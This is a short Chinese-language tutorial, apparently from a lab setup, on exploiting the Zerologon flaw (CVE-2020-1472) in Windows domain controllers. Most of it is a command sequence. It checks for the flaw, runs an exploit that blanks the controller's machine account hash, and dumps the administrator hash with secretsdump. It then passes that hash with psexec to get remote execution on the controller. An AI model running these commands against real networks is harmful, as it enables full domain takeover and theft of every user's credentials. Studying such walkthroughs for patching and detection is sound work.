CVE-2020-1472
简介
未经身份的验证者只需要能访问域控的135端口即可通过Netlogon远程协议(MS-NRPC)连接到域控并重置域控机器账户的哈希,从而攻击者可以通过域控的机器账号导出域内的所有用户的hash
域控的机器账户有Dcsync权限,需要域控开启445端口才行
https://github.com/SecuraBV/CVE-2020-1472
https://github.com/mstxq17/cve-2020-1472

判断是否有该漏洞
python3 zerologon_tester.py win2008 192.168.10.131

#查询域控的机器⽤户哈希./secretsdump.py xie.com/administrator:password@192.168.10.131 -just-dc-user"win2008$"#攻击,使域控的机器账号哈希置为空python3 CVE-2020-1472.py win2008 win2008$ 192.168.10.131#再次查询域控的机器⽤户哈希,可以看到,已经变为空了./secretsdump.py xie.com/administrator:password@192.168.10.131 -just-dc-user"win2008$"

#使⽤机器账号,哈希为空连接,导出administrator⽤户的哈希./secretsdump.py "xie/win2008$"@192.168.10.131 -hashesaad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc-user"administrator"#然后⽤administrator⽤户的哈希连接域控./psexec.py xie/administrator@192.168.10.131 -hashesaad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc